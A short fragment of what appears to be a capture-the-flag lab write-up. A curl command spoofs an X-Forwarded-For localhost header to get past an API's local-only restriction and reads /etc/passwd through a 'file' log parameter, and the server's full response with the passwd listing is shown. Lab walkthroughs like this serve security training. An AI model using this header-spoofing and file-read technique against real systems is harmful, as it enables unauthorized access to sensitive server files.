 pop@kali--[~/PG/XposedAPI]$curl -X GET -H 'X-Forwarded-For: 127.0.0.1' http://192.168.245.134:13337/logs?file=/etc/passwd
<html>
    <head>
        <title>Remote Software Management API</title>
        <link rel="stylesheet" href="static/style.css"
    </head>
    <body>
        <center><h1 style="color: #F0F0F0;">Remote Software Management API</h1></center>
        <br>
        <br>
        <h2>Attention! This utility should not be exposed to external network. It is just for management on localhost. Contact
ou find this exposed on external network.</h2>
        <br>
        <br>
        <div class="divmain">
            <h3>Log:</h3>
            <div class="divmin">
            root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
clumsyadmin:x:1000:1000::/home/clumsyadmin:/bin/sh